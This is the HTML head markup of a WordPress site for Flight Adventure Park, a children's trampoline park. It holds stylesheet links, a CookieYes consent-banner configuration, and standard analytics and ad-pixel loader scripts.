<link data-minify="1" rel='stylesheet' id='global-style-css' href='https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/global.css?ver=1767855428&wpr_t=1768842718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-style-css' href='https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/responsive.css?ver=1767855428&wpr_t=1768842718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='evo-calendar-css' href='https://flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/evo-calendar.css?ver=1767855428' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-655d6702-27cb-48f4-aa85-df4ca7dc5761) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://flightadventurepark.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://flightadventurepark.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flightadventurepark.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightadventurepark.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="rocketlazyloadscript">
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','vPT5G1');
  vbpx('event', 'page_view');
</script><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Flight Adventure Park - Trampoline Park for Kids">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="rocketlazyloadscript"> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('ywVkO4XnGyd8Z6Bj'); </script>
<link rel="icon" href="https://flightadventurepark.com/wp-content/uploads/2018/08/favicon-76x76.png" sizes="32x32" />
<link rel="icon" href="https://flightadventurepark.com/wp-content/uploads/2018/08/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flightadventurepark.com/wp-content/uploads/2018/08/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flightadventurepark.com/wp-content/uploads/2018/08/favicon-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<!-- Global site tag (gtag.js) - Google Analytics -->

	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-191125042-1"></script>

	<script type="rocketlazyloadscript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-191125042-1');
	</script>

	<!-- Google Tag Manager -->
